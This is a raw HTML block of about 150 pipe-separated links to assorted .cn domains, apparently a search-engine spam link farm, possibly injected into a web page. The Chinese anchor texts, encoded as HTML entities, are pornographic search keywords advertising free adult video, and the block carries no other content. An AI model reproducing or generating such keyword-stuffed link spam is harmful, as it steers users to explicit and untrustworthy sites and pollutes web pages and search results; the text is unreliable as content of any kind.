<a href="http://sinvox.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://sx114.zj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://zswph.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlink.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://d3068.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://306308.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://dtuobp.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piovdws.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://pianfeng.com.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://acchy.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://drpz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ianl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://oxygend.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linontop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dongchuo.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://nentu.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://78uuu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://baqist.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://goodopen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhangningchess.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://lianpula.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://17tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dunlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://qlemon.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://benzang.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hnamt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://chefo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tingq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubaoedai.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yncom.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5isex.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lphomes.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gqshw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bendipei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://heartwing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://a6yy.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://haitaodian.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://yunnova.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://2j7b.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sitefast.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtiot.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://happygz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://1ao2.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://sh168.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://jbw8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m748.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whzdjy.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wonhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://gqv659.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://guaping.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9996;&#x9875;</a>|
<a href="http://tgp185.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wv8cy.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hx996.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://koridy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeslife.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;18</a>|
<a href="http://kadangjia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jceea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://infoshow.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://express56.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://upgirl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://vankon.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://shuose.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://xadc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://naoruo.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinsys.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66gj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itxk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://i24.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://414200.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://51xixing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://etoninfo.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miunue.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shwayy.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://deia.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://liduohui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://yxshow.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sapecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://alexmann.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x6700;&#x65B0;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kuixity.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://dmw-design.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://jiaonie.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://netwise.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://shihuguan.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://66gj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
